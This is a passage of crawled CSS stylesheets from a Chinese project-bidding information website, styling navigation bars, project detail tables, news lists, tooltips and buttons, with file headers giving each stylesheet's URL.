        color: #004ea2;
    }

.oversea-detail-left .title {
    text-align: left;
    font-size: 24px;
    font-weight: bold;
    color: #252525;
    font-family: "微软雅黑";
    line-height: 30px;
    padding: 33px 0 30px 0;
    margin: 0;
    border: none;
}

.oversea-detail-left .addDate {
    vertical-align: middle;
    text-align: left;
    color: #888888;
    height: 16px;
    line-height: 16px;
    padding-bottom: 16px;
    border-bottom: 1px solid #e5e5e5;
    margin: 0;
    position: relative;
}

.oversea-detail-left .content_detail {
    padding-top: 36px;
}

.oversea-detail-left p {
    font-size: 16px;
    line-height: 30px;
    margin-bottom: 28px;
    text-align: Justify;
    text-justify: inter-ideograph;
}

.oversea-detail-left .relative-news h3 {
    font-size: 18px;
    color: #d3434d;
    font-weight: bold;
    padding: 22px 0 20px;
    border-top: 1px solid #e5e5e5;
    margin-top: 48px;
}

.oversea-detail-left .relative-news li {
    font-size: 14px;
    line-height: 32px;
    color: #666;
}

    .oversea-detail-left .relative-news li a {
        color: #666;
    }

    .oversea-detail-left .relative-news li span {
        float: right;
    }

.table_grid tbody tr:hover > td {
    background-color: #E4f0ff;
}



.abroadShow {
    width: 100%;
}

    .abroadShow h1 {
        max-width: 1000px;
        font-size: 22px;
        line-height: 30px;
        text-align: center;
        margin: 0px auto;
        font-weight: bold;
    }

        .abroadShow h1 span {
            color: #b99151;
            font-weight: normal;
        }

        .abroadShow h1 em {
            font-style: normal;
            font-size: 16px;
            vertical-align: baseline;
            color: #7b7b7b;
            font-weight: normal;
        }

    .abroadShow h2 {
        font-size: 14px;
        height: 14px;
        line-height: 14px;
        text-align: center;
        padding-bottom: 10px;
        border-bottom: 1px solid #d7d7d7;
        color: #8c8c8c;
    }

    .abroadShow ul {
        width: 804px;
        margin: 0 auto;
        border-top: 1px solid #d7d7d7;
        padding: 20px 0 12px;
    }

        .abroadShow ul li {
            line-height: 20px;
            padding: 5px 0;
        }

            .abroadShow ul li span {
                height: 20px;
                width: 60px;
                display: inline-block;
                background: #b99151;
                text-align: center;
                color: #fff;
                margin-right: 16px;
            }

            .abroadShow ul li em {
                float: right;
                font-style: normal;
            }

    .abroadShow h3 {
        width: 804px;
        margin: 0 auto;
        height: 40px;
        line-height: 40px;
        border-bottom: 1px solid #888;
        font-size: 18px;
        color: #b99151;
        position: relative;
    }

        .abroadShow h3 span {
            width: 110px;
            height: 2px;
            background: #b99151;
            position: absolute;
            bottom: -1px;
            left: 0;
        }

    .abroadShow table {
        width: 1000px;
        margin: 0 auto;
        border-collapse: collapse;
        border-spacing: 0;
    }

.ceshi {
    border: 1px solid #ffffff;
    padding-left: 20px;
    text-align: left;
    font-size: 14px;
    line-height: 30px;
    word-wrap: break-word;
    word-break: break-all;
    /*overflow: hidden;*/
    text-overflow: ellipsis;
    white-space: normal;
}

.abroadShow table tr td {
    border: 1px solid #ffffff;
    padding-left: 20px;
    text-align: left;
    font-size: 14px;
    line-height: 30px;
    word-wrap: break-word;
    word-break: break-all;
    /*overflow: hidden;*/
    text-overflow: ellipsis;
    white-space: inherit;
}

    .abroadShow table tr td p {
        text-indent: 0;
    }

    .abroadShow table tr td span {
        color: #666;
    }

        .abroadShow table tr td span b {
            color: #333;
        }

            .abroadShow table tr td span b strong {
                display: inline-block;
                width: .5em;
                font-size: 14px;
            }

            .abroadShow table tr td span b em, .abroadShow table.vipcon tr td span b em {
                display: inline-block !important;
                width: 2em;
                padding: 0 !important;
                margin: 0 !important;
                height: auto !important;
                font-size: 14px;
                background: #fff;
            }

    .abroadShow table tr td.colspan {
        padding-right: 12px;
    }

        .abroadShow table tr td.colspan .Company {
            color: #1155c2;
            cursor: pointer;
        }

        .abroadShow table tr td.colspan a {
            color: #1155c2;
            cursor: pointer;
        }

.abroadShow table tr:first-child td {
    border-top: 0;
}

.abroadShow h3.mt40 {
    margin-top: 40px;
}

    .abroadShow h3.mt40 span {
        width: 182px;
    }

.abroadShow table.vipcon {
    margin-top: -1px;
}

    .abroadShow table.vipcon tr td {
        /*border: 1px solid #dedbd9;
            padding-left: 12px;*/
    }

        .abroadShow table.vipcon tr td:first-child {
            /*border: 1px solid #dedbd9;*/
        }

        .abroadShow table.vipcon tr td span {
            color: #725e53;
        }

        .abroadShow table.vipcon tr td em {
            display: inline-block;
            height: 24px;
            line-height: 24px;
            padding: 0 8px;
            background: #d3434d;
            color: #fff;
            font-style: normal;
            font-size: 12px;
            margin-left: 42px;
        }

        .abroadShow table.vipcon tr td .ropen {
            cursor: pointer;
            margin-right: 9px;
            margin-top: 3px;
            float: right;
        }

        .abroadShow table.vipcon tr td .detail_fullname {
            color: #1155c2;
        }

        .abroadShow table.vipcon tr td a.detail_fullname {
            display: inline-block;
            overflow: hidden;
            text-overflow: ellipsis;
            max-width: 600px;
            white-space: nowrap;
            vertical-align: bottom;
        }

.abroadShow table tr td table {
    width: auto !important;
}


.abroadShow1 h2 {
    margin-bottom: 20px;
}

.abroadShow1 h3 {
    color: #00a3ac;
}

    .abroadShow1 h3 span {
        background: #00a3ac;
    }



.abroadA a {
    color: #1155c2;
}

    .abroadA a:hover {
        text-decoration: underline;
    }


.abroadShow tr:nth-child(odd) {
    background: #f8f8f8;
}

.abroadShow tr:nth-child(even) {
    background: #ebebeb;
}


/*.divTitle {
            width: 1000px;
            margin: 0 auto;
            height: 30px;
            line-height: 20px;
            font-size: 16px;
            color: #1c91f8;
            font-weight: 900;
            border-bottom: 0px solid #1c91f8;
        }*/
/*项目详情页面--标题头*/
.divTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    margin-bottom: 1px;
}

.divspanTitle {
    background: #1155c2;
    padding: 5px 18px;
    margin-top: 6px;
    border-radius: 4px 4px 0 0;
}

.divspanLeftProgressTitle {
    /*float: left;*/
    background: #1155c2;
    padding: 5px 18px;
    margin-top: -5px;
    border-radius: 4px 4px 0 0;
}

.divspanRightProgressTitle {
    float: right;
    color: #1155c2;
}

    .divspanRightProgressTitle label {
        padding-right: 25px;
        font-family: 'Microsoft YaHei';
        font-size: 14px;
        font-weight: 200;
    }

.divroleTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    /* margin-bottom: 1px; */
}

.divOwnerTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #1155c2;
    font-weight: 200;
    /*border-bottom: 1px solid #1155c2;*/
    margin-bottom: 1px;
    background-color: #ddeffe;
}

.divspanOwnerTitle {
    padding-left: 18px;
}

.divspanaOwnerTitleMore {
    color: #1155c2;
    float: right;
    padding-right: 10px;
}

.depnamestyle {
    font-size: 15px;
    font-weight: 500;
    /*text-decoration: underline;
    color:#1155c2;*/
}

.divBiddingTitle {
    width: 980px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    margin-bottom: 0px;
    margin-top: 18px;
}

.divActorTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    margin-bottom: 1px;
    margin-top: 15px;
}

.divBiddingNewTitle {
    width: 980px;
    margin: 0 auto;
    border-bottom: 2px solid #1155c2;
    margin-bottom: 0px;
    font-size: 14px !important;
    height: 30px;
    margin-top: 26px;
}

    .divBiddingNewTitle font {
        color: #1155c2;
    }

        .divBiddingNewTitle font a {
            color: #1155c2;
            cursor: pointer;
        }

.h4_biddingtitel {
    color: #666;
    font-size: 14px;
    font-weight: normal;
    height: 28px;
    line-height: 28px;
    margin-bottom: 0;
    position: relative;
    text-align: center;
}

    .h4_biddingtitel span {
        display: inline-block;
        margin: 2px;
        padding: 5px 22px;
        font: 14px/14px "幼圆","楷体","宋体",Arial,sans-serif;
        text-align: center;
        cursor: pointer;
    }

    .h4_biddingtitel font {
        color: #d6d8e2;
    }

    .h4_biddingtitel span a {
        color: #1155c2;
        cursor: pointer;
    }

.divBiddingNewTitle font a {
    color: #1155c2;
    cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/css/oversea1_inner.css?v=20260108022510
body_size: 3498
content:
.info-table a:visited {
    color: #898989;
}

.info-table a:hover {
    color: #004ea2;
}

.info-table li:hover {
    color: #004ea2;
}


#header {
    border-bottom: 1px solid #e6e5e5;
}

#miniNav {
    background: none;
    border: none;
    padding: 0;
    margin: 0 auto;
    width: 1200px;
    height: 33px;
    line-height: 33px;
    font-size: 12px;
}

    #miniNav a {
        color: #1155c2;
        font-weight: 600;
    }

    #miniNav span:first-child {
        padding-left: 6px;
    }

    #miniNav span:last-child {
        float: right;
        /*padding-right: 15px;*/
    }

    #miniNav span i {
        display: inline-block;
        width: 1px;
        height: 12px;
        /*background: #b3b3b3;*/
        margin: 0 10px;
        position: relative;
        top: -1px;
    }

    #miniNav span em {
        font-style: normal;
        color: #bf1515;
        padding-right: 12px;
    }

    #miniNav strong {
        font-weight: bold;
        padding-left: 28px;
    }

    #miniNav span b {
        font-weight: normal;
        padding: 0 10px 0 10px;
    }

.miniNavspanafont {
    font-weight: normal;
}

.oversea-logos {
    height: 73px;
    padding-top: 25px;
    width: 1200px;
    margin: 0 auto;
    position: relative;
}

    /*.oversea-logos .logo img {
        display: inline-block;
        height: 55px;
    }*/


    .oversea-logos a {
        display: inline-block;
        height: 28px;
        vertical-align: middle;
    }

        .oversea-logos a:first-child {
            margin-right: 27px;
            position: relative;
        }

    /*.oversea-logos a:first-child::after {
                content: '';
                position: absolute;
                width: 1px;
                height: 27px;
                background: #adaeae;
                left: 129px;
                top: 1px;
            }*/

    .oversea-logos .slogan {
        position: absolute;
        left: 391px;
        top: 27px;
    }

    .oversea-logos .contacts {
        position: absolute;
        right: 0;
        top: 35px;
        vertical-align: top;
        line-height: 15px;
        font-size: 15px;
        color: #808080;
    }

        .oversea-logos .contacts img {
            vertical-align: top;
            margin-right: 10px;
        }

#nav {
    width: 100%;
    height: 40px !important;
    background: #1155c2;
    overflow: hidden;
    padding-left: 0 !important;
}

    #nav ul {
        width: 1200px;
        margin: 0 auto;
        overflow: hidden;
    }

        #nav ul li a {
            line-height: 40px !important;
            margin: 0 !important;
            font-weight: normal !important;
            padding: 0 49px !important;
            font-size: 16px;
        }

            #nav ul li a.currect, #nav ul li a:hover {
                color: #fff;
                background: #d3434d;
            }


#nav1 {
    width: 100%;
    height: 40px !important;
    overflow: hidden;
    padding-left: 0 !important;
}

    #nav1 ul {
        width: 1200px;
        margin: 0 auto;
        overflow: hidden;
    }

        #nav1 ul li {
            float: left;
        }


            #nav1 ul li a {
                display: inline-block;
                line-height: 40px !important;
                margin: 0 !important;
                font-weight: normal !important;
                padding: 0 49px !important;
                font-size: 16px;
            }

                #nav1 ul li a.current, #nav1 ul li a:hover {
                    color: #d3434d;
                    background: #eeeeee;
                }

#content {
    padding: 0 !important;
    overflow: hidden;
    margin-bottom: 44px;
}

.info-table {
    border: none !important;
}

#search {
    padding: 14px 0 !important;
    margin: 0 auto !important;
    text-align: center;
    border: none !important;
    border-bottom: 1px dotted #bdb2aa !important;
}

input.gosearch {
    width: 66px;
    padding-left: 24px;
    height: 24px;
    margin-left: 10px;
    display: inline-block;
    background: #d3434d url(/images/toolbar.png) 0 -128px no-repeat;
    color: #fff;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
    cursor: pointer;
}

input.goreset {
    width: 66px;
    padding-left: 24px;
    height: 24px;
    background: #c6c9d0 url(/images/toolbar.png) 0 -152px no-repeat;
    color: #fff;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
    cursor: pointer;
}

.form-inline input.search-box {
    width: 146px;
    min-height: 22px;
    padding: 0;
    border: 1px solid rgb(169, 169, 169);
    outline: none;
    text-indent: 4px;
}

#left-port {
    width: 600px !important;
}

#right-port {
    width: 360px !important;
}

.form-inline .form-control {
    display: inline-block;
    vertical-align: middle;
    width: auto;
    min-height: 24px;
    margin-top: -2px;
}

.serverTableNew tr td, .pixTable td {
    text-indent: 4px;
}

    .serverTableNew tr td:hover {
        background: #0e94e0;
        color: #fff;
        cursor: pointer;
    }

        .serverTableNew tr td:hover a {
            color: #fff;
        }

#left-port .info-title:first-child {
    margin-top: 14px !important;
}

.info-title {
    margin-top: 22px !important;
    border: none;
    background: none !important;
    height: 38px !important;
    border-bottom: 2px solid #004ea2;
}

    .info-title h3 {
        width: 60% !important;
        line-height: 18px !important;
        padding: 10px 0 10px 0 !important;
        font-size: 18px !important;
        font-weight: bold;
        margin-left: 0 !important;
        color: #1155c2;
    }

    .info-title .more {
        font-size: 14px;
        color: #666;
        line-height: 14px;
        padding-top: 14px;
        text-align: right;
    }

.info-title-new {
    height: 38px;
    margin-top: 22px;
    background: none;
    border: none;
    border-bottom: 2px solid #000;
}

#right-port .info-title-new.new-one {
    margin-top: 14px;
}

.info-title-new h3 {
    height: 38px;
    line-height: 38px;
    float: left;
    vertical-align: middle;
}

    .info-title-new h3 img {
        vertical-align: middle;
        line-height: 38px;
        position: relative;
        top: 10px;
    }

.info-title-new.new-two {
    border-bottom: 2px solid #004a78;
}

    .info-title-new.new-two h3 img {
        top: 3px;
    }

.info-title-new .more {
    font-size: 14px;
    color: #666;
    line-height: 14px;
    padding-top: 14px;
    text-align: right;
}

.serverTableNew {
}

    .serverTableNew tr td {
        width: 87px !important;
        height: 32px !important;
        overflow: hidden;
        border-right: 3px solid #fff;
        border-top: 3px solid #fff;
        background: #ececec;
        text-align: center;
    }

        .serverTableNew tr td:last-child {
            border-right: none;
        }

        .serverTableNew tr td.active {
            background: #0e94e0;
            color: #fff;
        }

            .serverTableNew tr td.active a {
                color: #fff;
            }

        .serverTableNew tr td i {
            font-size: 28px !important;
        }

#container {
    width: 100% !important;
}

.wrapper {
    width: 1200px;
    margin: 0 auto;
}

.oversea-projectlist ul li {
    font-size: 14px;
    line-height: 32px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
}

    .oversea-projectlist ul li::before {
        position: relative;
        display: inline-block;
        content: '';
        width: 4px;
        height: 4px;
        background: #9a9a9a;
        top: -3px;
    }

#right-port.oversea-next-right {
    width: 300px !important;
}

.oversea-next-right .info-title h3 {
    font-weight: normal;
    color: #404040;
}

.oversea-next-right .info-title:first-child {
    margin-top: 14px !important;
}

.oversea-next-right .info-title {
    border-bottom-color: #004a78;
}

.oversea-next-right .serverTableNew tr td {
    width: 72px !important;
    font-size: 13px;
}

#left-port.oversea-next-left {
    width: 1000px !important;
}

.oversea-next-left .info-title h3 {
    width: 20% !important;
}

.oversea-next-left table tr {
    line-height: 38px !important;
    border-bottom: 1px solid #e2e0dd;
}

.oversea-next-left .info-title > span {
    float: right;
    margin-top: 10px;
}

#content-paging {
    text-align: right;
    color: #333;
}

    #content-paging .total {
        font-weight: normal;
    }

    #content-paging a {
        color: #333;
    }

        #content-paging a:hover {
            background: #0e94e0;
            color: #fff;
            border-color: #0e94e0;
        }

.oversea-detail-left {
    width: 804px !important;
    margin: 0 auto;
}

.detail-nav {
    margin-top: 5px;
    line-height: 40px;
    font-size: 14px;
    border-bottom: 1px solid #d9d9d9;
}

    .detail-nav a:hover, .detail-nav span {
        color: #004ea2;
    }

.oversea-detail-left .title {
    text-align: center;
    font-size: 24px;
    font-weight: bold;
    color: #252525;
    font-family: "微软雅黑";
    line-height: 30px;
    padding: 33px 0 30px 0;
    margin: 0;
    border: none;
}

.oversea-detail-left .addDate {
    vertical-align: middle;
    text-align: left;
    color: #888888;
    height: 16px;
    line-height: 16px;
    padding-bottom: 16px;
    border-bottom: 1px solid #e5e5e5;
    margin: 0;
    position: relative;
}

.oversea-detail-left .content_detail {
    font-size: 16px;
    color: #333;
    padding: 20px 0 0 0 !important;
    margin-top: 0 !important;
    font-family: "微软雅黑";
    line-height: 2;
}

.oversea-detail-left p {
    font-size: 16px;
    line-height: 30px;
    margin-bottom: 28px;
    text-align: Justify;
    text-justify: inter-ideograph;
}

.oversea-detail-left .relative-news h3 {
    font-size: 18px;
    color: #d3434d;
    font-weight: bold;
    padding: 22px 0 20px;
    border-top: 1px solid #e5e5e5;
    margin-top: 48px;
}

.oversea-detail-left .relative-news li {
    font-size: 14px;
    line-height: 32px;
    color: #666;
}

    .oversea-detail-left .relative-news li a {
        color: #666;
    }

    .oversea-detail-left .relative-news li span {
        float: right;
    }

td {
    word-break: break-all;
}



#left-port-first {
    width: 600px !important;
    margin-top: 20px !important;
    float: left;
}

#right-port-first {
    width: 400px !important;
    height: 210px;
    margin-top: 20px !important;
    background-color: #E4f0ff;
    float: right;
}

    #right-port-first div {
        padding-top: 6px;
    }


.divall {
    width: 86%;
    margin: 0 auto;
    /*margin-top: 20px;*/
}

.divtitle {
    font-size: 18px;
    color: #1155c2;
}

.divindustry {
    /*margin-top: 10px;*/
    color: #888;
    font-size: 12px;
    margin-left: 2px;
}


.divinfo {
    /*margin-top: 10px;*/
}

.span-left {
    padding-left: 15px;
    color: #7f7f7f;
}

.span-red {
    color: red;
    border: solid 1px #ed1c24;
    padding: 1px 6px;
    text-align: center;
}



.divmore {
    width: 100%;
    border-top: solid 1px #c4defe;
    padding-left: 7%;
    font-size: 15px;
    height: 26px;
    line-height: 30px;
    margin-top: 10px;
}


.infotitle {
    margin-top: 22px !important;
    border: none;
    background: none !important;
    height: 34px !important;
    border-bottom: 2px solid #1155c2;
}

    .infotitle img {
        /*vertical-align: middle;*/
    }

.imgtop {
    line-height: 14px;
    padding-top: 8px;
}

.infotitle .imgright {
    float: right;
}

.infotitle span {
    color: #000000;
    font-weight: bold;
    font-size: 18px;
    margin-left: 10px;
    position: absolute;
}

.newsimg {
    margin-top: 4px;
}

.bhiimg {
    margin-top: 6px;
}

.li-divleft {
    float: left;
}

.li-divright {
    float: right;
}



.oversea-default ul li {
    font-size: 14px;
    line-height: 32px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
}



.spaninfo {
    position: relative;
    display: inline-block;
    content: '';
    width: 4px;
    height: 4px;
    background-color: #9a9a9a;
    top: -3px;
}

.oversea-default ul li div a {
    margin-left: 10px;
}

.info-table-height {
    height: 410px;
}

.divmore:hover {
    color: #004ea2;
}

.imglogo {
}


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Css/rightbar.css?v=20260116034216
body_size: 1009
content:
.wrapper .l{
	float: left;
	width: 680px;
}
.wrapper .l td a{
	color: #004da0;
}

.wrapper .l .add_indus a
{
	color: #004da0;
}
.wrapper .l .add_indus a:hover{
	text-decoration: underline;
}
.wrapper .l td a:hover{
	text-decoration: underline;
}
.evod a
{
	color: #1155c2;
}
.evod a:hover{
	text-decoration: underline;
}
.wrapper .l .vipShow table{
	width: auto;
}
.wrapper .r{
	float: right;
	width: 300px;
}
.relative_news{
	width: 646px;
	margin: 34px 0 24px 0;
	padding: 0 16px;
	border: 1px solid #dfdfdf;
	background: #f7f7f7;
	font-family: 'Microsoft Yahei';
}
.relative_news h3{
	height: 34px;
	line-height: 34px;
	padding-top: 9px;
	font-size: 14px;
	color: #01a2ac;
	font-weight: bold;
}
.relative_news ul li{
	width: 100%;
	height: 36px;
	line-height: 36px;
	font-size: 14px;
	border-bottom: 1px dashed #d7d7d7;
}
.relative_news ul li span{
	float: right;
	font-size: 13px;
}
.relative_news ul li:last-child{
	border-bottom: none;
}
.relative_news ul li a{
	color: #272727;
}
.relative_news ul li a:hover{
	color: #004da0;
	text-decoration: underline;
}
.recommend{
	width: 100%;
	height: 192px;
	padding-top: 22px;
	background: #f7f7f7 url(../images/recommendbg.png) 0 0 no-repeat;
	margin-top: 12px;
	font-family: 'Microsoft Yahei';
}
.recommend ul li{
	width: 150px;
	height: 14px;
	line-height: 14px;
	margin-bottom: 25px;
	float: left;
	text-indent: 45px;
	font-size: 14px;
}
.recommend ul li a{
	color: #252525;
}
.recommend ul li a:hover{
	color: #004da0;
	text-decoration: underline;
}
.addNews{
	width: 100%;
	background: #f7f7f7;
	margin-top: 10px;
	margin-bottom: 24px;
}
.addNews h3{
	height: 14px;
	line-height: 14px;
	padding: 14px 20px 8px 12px;
	border-bottom: 1px solid #eee;
	font-size: 14px;
	font-family: 'Microsoft Yahei';
	position: relative;
	text-indent: 9px;
}
.addNews h3 span{
	float: right;
	padding-right: 18px;
	font-weight: normal;
}
.addNews h3 a{
	color: #5f5f5f;
}
.addNews h3 a:hover{
	color: #004da0;
}
.addNews h3::before{
	content: '';
	width: 4px;
	height: 14px;
	background: #01a2ac;
	display: inline-block;
	position: absolute;
	left: 11px;
	top: 13px;
}
.addNews ul{
	padding: 8px 13px 6px;
	font-family: 'Microsoft Yahei';
	font-size: 14px;
}
.addNews ul li{
	line-height: 14px;
	padding: 10px 0;
	background: url(../images/addico.gif) left center no-repeat;
	text-indent: 6px;
	color: #555;
}
.addNews ul li a{
	color: #555;
}
.addNews ul li b a{
	color: #004da0;
	font-weight: normal;
}
.addNews ul li a:hover{
	color: #004da0;
	text-decoration: underline;
}
.addNews ul li em{
	font-style: normal;
	color: #d78e01;
	font-size: 13px;
}

--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Feedback/css/MenuOperation.css?v=20260116034216
body_size: 411
content:



#PC_MenuOperation img {
    width: 28px;
    height: 26px;
}


.parent_div tr td {
    width: 62px;
    height: 62px;
    text-align: center;
    vertical-align: middle;
    border: solid 1px #a9a6a6;
    font-family: 'Microsoft YaHei';
    font-size: 12px;
}

#openmember {
    cursor: pointer;
}

#membercenter {
    cursor: pointer;
}

#feedback {
    cursor: pointer;
}

#bz {
    cursor: pointer;
}

#ty {
    display:block;
    margin-top: 10px;
    width: 62px;
    height: 62px;
    text-align: center;
    border:none!important;
    font-family: 'Microsoft YaHei';
    font-size: 12px;    
    cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Css/actor_past_table_inner.css?v=20260116034216
body_size: 1167
content:
.actorInnerPastShow {
    width: 100%;
}

    .actorInnerPastShow table {
        width: 1000px;
        margin: 0 auto;
        border-collapse: collapse;
        border-spacing: 0;
        border-bottom: 0.1px solid #1155c2;
        border-left: none;
        border-right: none;
    }

        .actorInnerPastShow table tr td {
            /* border: 1px solid #1155c2; */
            /* border-left: none; */
            /* border-right: none; */
            /* padding-left: 20px; */
            text-align: left;
            font-size: 14px;
            line-height: 30px;
            word-wrap: break-word;
            word-break: break-all;
            /* overflow: hidden; */
            text-overflow: ellipsis;
        }

            .actorInnerPastShow table tr td table tr td {
                /*border-bottom: 1px solid #1155c2;
                border-left: none;
                border-right: none;
                padding-left: 20px;*/
                /*padding: 0px;*/
                padding-left: 20px;
                border-left: 1px solid #fff;
                padding: 6px 0px 6px 20px;
            }

    .actorInnerPastShow tr:nth-child(odd) {
        background: #f8f8f8;
    }

    .actorInnerPastShow tr:nth-child(even) {
        background: #ebebeb;
    }
/*项目详情页面--标题头*/
.divTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 2px solid #1155c2;
    margin-bottom: 1px;
}

.divspanTitle {
    background: #1155c2;
    padding: 5px 18px;
    margin-top: 6px;
    border-radius: 4px 4px 0 0;
}

.divspanLeftProgressTitle {
    /*float: left;*/
    background: #1155c2;
    padding: 5px 18px;
    margin-top: -5px;
    border-radius: 4px 4px 0 0;
}

.divspanRightProgressTitle {
    float: right;
    color: #1155c2;
}

    .divspanRightProgressTitle label {
        padding-right: 25px;
        font-family: 'Microsoft YaHei';
        font-size: 14px;
        font-weight: 200;
    }

.divroleTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 2px solid #1155c2;
    /* margin-bottom: 1px; */
}

.divOwnerTitle {
    width: 1000px;
    margin: 0 auto;
    height: 30px;
    font-size: 16px;
    padding: 3px 0;
    color: #1155c2;
    font-weight: 200;
    /*border-bottom: 1px solid #1155c2;*/
    margin-bottom: 1px;
    background-color: #ddeffe;
    line-height: 30px;
    word-wrap: break-word;
    word-break: break-all;
    /* overflow: hidden; */
    text-overflow: ellipsis;
    white-space: inherit;
    padding: 6px 0;
}

.divspanOwnerTitle {
    padding-left: 18px;
}

.divspanaOwnerTitleMore {
    color: #1155c2;
    float: right;
    padding-right: 10px;
}

.depnamestyle {
    font-size: 15px;
    font-weight: 500;
    /*text-decoration: underline;
    color:#1155c2;*/
}

.divBiddingTitle {
    width: 980px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    margin-bottom: 0px;
    margin-top: 18px;
}

.divActorTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    margin-bottom: 1px;
    margin-top: 15px;
}
 .nzj_listnewsoverride table tr td{            
            padding: 0px 0;
            border-bottom: 0px solid #e2e0dd;  
            border-left:1px solid #fff;        
            /* font-size: 14px !important; */
        }

--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Css/project-detail.css?v=20260116034216
body_size: 2147
content:

/*.abroadShow tr > td {
            background: #f2f0f1;
        }*/
.protop {
    margin-top: 20px;
}


.addNews h3::before {
    background: #0e94e0;
}

.noLogin {
    /*width: auto !important;*/
}

h2 {
    width: auto !important;
}

.tdimg {
    float: right;
    width: 24px;
    height: 24px;
    margin-top: 2px;
    margin-right: -12px;
    cursor: pointer;
}

.tstj {
    margin-top: 10px;
    text-align: left;
}

.tstjspan {
    color: #0e94e0;
    height: 22px;
    line-height: 24px;
    /* border: 1px solid #00a3ac; */
    padding: 0 10px;
    background-color: #fff;
    border-color: #0e94e0;
    /* padding: 12px 16px; */
    text-decoration: none;
    width: 420px !important;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: left;
}

.jsyx input {
    width: 473px;
    padding: 0 7px;
    height: 24px;
    line-height: 24px;
    border: 1px solid #c8cbcc;
}

.savemailbtn {
    padding-top: 0;
    border-left: 1px solid #f7f6f6;
    border-top: 1px solid #f7f6f6;
    border-right: 1px solid #cdcdcd;
    border-bottom: 1px solid #cdcdcd;
    width: 36px;
    padding-left: 34px;
    /*background: #f7f6f6 url(../images/icon_vip.png) 0 -22px no-repeat;*/
    color: #333;
    margin-right: 12px;
    margin-left: 0;
}

.remarks {
    width: 55px !important;
}

.savemailbtn, .cancelbtn, .addlabelsbtn, .savelabelsbtn {
    background-color: #4CAF50;
    border: none;
    color: white;
    padding: 6px 10px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 12px;
    margin: 4px 2px;
    cursor: pointer;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
    border-radius: 3%;
    width: 60px;
}

.title_Cls {
    background-image: url(/DynamicTopic/images/updateCount.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    width: 75px;
    height: 25px;
    line-height: 20px;
    display: inline-block;
    font-size: 12px;
    margin-left: 5px;
    position: absolute;
}

.updateFontColor {
    color: #d3434d !important;
}

.progressFontColor {
    color: #d71022 !important;
}

.imgmiddle {
    vertical-align: middle;
    margin-top: -4px;
}

.notetable {
    width: 1004px;
    margin: 0 auto;
    border: 1px solid #e2e0dd;
    margin-top: 10px;
    margin-bottom: 30px;
}

    .notetable tr td {
        background-color: #fdfdd7;
        border: 1px solid #e2e0dd;
        padding-left: 20px !important;
        text-align: left;
        font-size: 14px;
        line-height: 30px;
        word-wrap: break-word;
        word-break: break-all;
    }

    .notetable img {
        vertical-align: middle;
        margin-top: -4px;
        padding: 3px;
    }

    .notetable tr td .imgxiugai {
        /* float: right; */
        /* margin-top: 7px; */
        cursor: pointer;
    }

#Dialog_Detail a.export {
    line-height: 24px;
    margin-left: 550px;
    display: inline-block;
}


.info-shrink-text {
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
}

#info-manager-content {
    text-indent: 2em;
    font-size: 14px;
    color: #404040;
    font-family: 微软雅黑;
}

#explain {
    display: none;
    background: #000;
    opacity: 0.9; /*透明度设置bai样式*/
    border-radius: 5px;
    z-index: 11;
    /*height: 23px;
            width: 200px;*/
    position: absolute;
    margin-top: -40px;
    margin-left: 80px;
    line-height: 20px;
}

#explain1 {
    display: none;
    background: #000;
    opacity: 0.8; /*透明度设置bai样式*/
    border-radius: 5px;
    z-index: 11;
    /*height: 23px;
            width: 200px;*/
    position: absolute;
    margin-top: -40px;
    margin-left: 80px;
    line-height: 20px;
}

    #explain p, #explain1 p, #explain2 p, #explain3 p, #explain_jz p, #explain_jz1 p, #explain_jz2 p, #explain_TrackingDate p, #explain_JoinUnit p {
        padding-left: 10px;
        padding: 15px;
        color: #fff;
    }

#explain2 {
    display: none;
    background: #000;
    opacity: 0.8; /*透明度设置bai样式*/
    border-radius: 5px;
    z-index: 11;
    /*height: 23px;
            width: 200px;*/
    position: absolute;
    margin-top: -40px;
    margin-left: 80px;
    line-height: 20px;
}

#explain3 {
    display: none;
    background: #000;
    opacity: 0.8; /*透明度设置bai样式*/
    border-radius: 5px;
    z-index: 11;
    /*height: 23px;
            width: 200px;*/
    position: absolute;
    margin-top: -40px;
    margin-left: 80px;
    line-height: 20px;
}

.divspanRightProgressTitle input[type="checkbox"]::before {
    position: relative;
    /*content: "";*/
    top: 0px;
    left: -1px;
    width: 11px;
    height: 11px;
    display: block;
    /* border-radius: 50%; */
    background-color: #fff;
    border: 1px solid #1155c2;
    z-index: 5;
}

.divspanRightProgressTitle input[type="checkbox"]:checked::after {
